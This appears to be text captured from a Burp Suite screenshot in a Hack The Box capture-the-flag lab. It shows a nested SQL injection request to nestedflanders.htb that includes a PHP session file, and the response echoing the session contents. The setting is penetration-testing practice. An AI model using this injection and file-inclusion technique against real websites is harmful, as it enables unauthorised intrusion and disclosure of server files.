 Request
Pretty Raw Hex
\n
1 GET /index.php?id=
465%27%20and%201=2%20union%20select%20%22test\%27%20union%20select%20\%22/var/lib/php/sessions/sess_udidkrs22584
hu2t1u5trpdjr4\%22--%20-%22--%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 Cookie: PHPSESSID=udidkrs22584hu2t1u5trpdjr4; TEST=pentest
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
22 <script src="bootstrap.min.js">
</script>
23 </head>
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">
main
</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">
about
</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">
contact
</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"udidkrs22584hu2t1u5trpdjr4";TEST|s:7:"pentest";<!-- </div> -->
40
41 </div>
<!-- row -->